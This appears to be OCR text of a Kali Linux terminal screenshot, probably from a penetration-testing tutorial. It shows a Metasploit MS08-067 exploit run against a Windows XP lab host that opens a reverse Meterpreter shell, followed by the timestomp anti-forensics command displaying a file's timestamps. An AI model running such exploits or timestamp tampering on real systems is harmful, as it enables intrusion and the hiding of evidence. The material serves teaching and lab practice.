 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 2 opened (192.168.25.128:4444 -> 192.168.25.130:1139) at
2018-08-21 14:59:17 +0530
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > timestomp command.com -v
[*] Showing MACE attributes for command.com
Modified      : 2001-08-23 16:30:00 +0530
Accessed      : 2017-01-24 14:24:47 +0530
Created       : 2001-08-23 16:30:00 +0530
Entry Modified: 2017-01-24 14:28:32 +0530
meterpreter >